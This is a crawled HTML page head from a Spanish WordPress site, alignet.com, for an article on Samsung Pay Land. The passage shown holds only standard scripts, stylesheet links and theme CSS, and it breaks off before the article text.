

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alignet.com/samsung-pay-land-espacio-probar-pago-movil-samsung/
body_size: 19177
content:
<!DOCTYPE html>
<html lang="es">
<head>
    
<script>
/* analytic anterior */
/*
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62602248-1', 'auto');
  ga('send', 'pageview');
*/
</script>
    

<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alignet.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Samsung Pay Land, un espacio para probar el pago con el móvil de Samsung &#8211; Alignet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.alignet.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed" href="https://www.alignet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed de los comentarios" href="https://www.alignet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Comentario Samsung Pay Land, un espacio para probar el pago con el móvil de Samsung del feed" href="https://www.alignet.com/samsung-pay-land-espacio-probar-pago-movil-samsung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alignet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alignet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alignet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alignet.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cherry-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alignet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-theme-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-skin-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/skins/default/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<style id='imperion-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.667;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}@media (min-width: 1200px) {h1,.h1-style { font-size: 46px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #899296; }a:hover, p a, dl a { color: #558dd9; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #558dd9; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #899296; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #558dd9; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #558dd9; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #558dd9;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #fff; }.not-found .page-title,.error-404 .page-content h2 { color: #558dd9; }.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 36px;}}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #899296;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #558dd9;}.dropcaps {color: #558dd9;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #558dd9;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #303030;}#toTop:hover {color: #ffffff;background-color: #558dd9;}/* #Header */.header-container {background-color: #ffffff;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}@media( min-width: 768px ) {.site-header.transparent .top-panel {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #558dd9;}.invert .site-logo__link,.invert .site-logo__link:hover {color: #ffffff;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(145,145,145);}.invert.top-panel a:hover {color: #558dd9;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #899296;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #558dd9;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;background-color: #f7f7f7;color: #42474c;}input:focus,select:focus,textarea:focus {border-color: #558dd9;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #558dd9;}.social-list--widget a {color: #ffffff;background-color: #558dd9;}.social-list--widget a:hover {color: #ffffff;background-color: #42474c;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #558dd9;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #42474c;}/* #Menus */.main-navigation {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #42474c;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #558dd9;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #42474c;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #42474c;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #558dd9;}.jet-mobile-menu-toggle-button {background-color: #558dd9;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #558dd9}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #899296}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #558dd9}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #558dd9}.invert .top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #558dd9}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu .social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* 